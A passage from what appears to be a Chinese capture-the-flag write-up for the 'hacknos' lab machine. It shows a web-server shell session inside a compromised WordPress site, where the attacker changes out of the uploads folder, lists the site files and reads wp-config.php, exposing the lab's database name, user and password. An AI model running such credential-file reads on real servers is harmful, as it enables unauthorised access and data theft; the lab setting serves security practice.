 www-data@hacknos:/var/www/html/g@web/wp-content/uploads/wpsp$ cd ../../../
cd ../../../
www-data@hacknos:/var/www/html/g@web$ ls -a
ls -a
.            wp-activate.php       wp-content         wp-mail.php
..           wp-admin              wp-cron.php        wp-settings.php
.htaccess    wp-blog-header.php    wp-includes        wp-signup.php
index.php    wp-comments-post.php  wp-links-opml.php  wp-trackback.php
license.txt  wp-config-sample.php  wp-load.php        xmlrpc.php
readme.html  wp-config.php         wp-login.php
www-data@hacknos:/var/www/html/g@web$
www-data@hacknos:/var/www/html/g@web$ cat wp-config.php|more
cat wp-config.php|more
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'hackNos' );
--More--
--More--
/** MySQL database username */
--More--
define( 'DB_USER', 'wp' );
--More--
--More--
/** MySQL database password */
--More--
define( 'DB_PASSWORD', 'g@web-password' );
--More--
HACK学习呀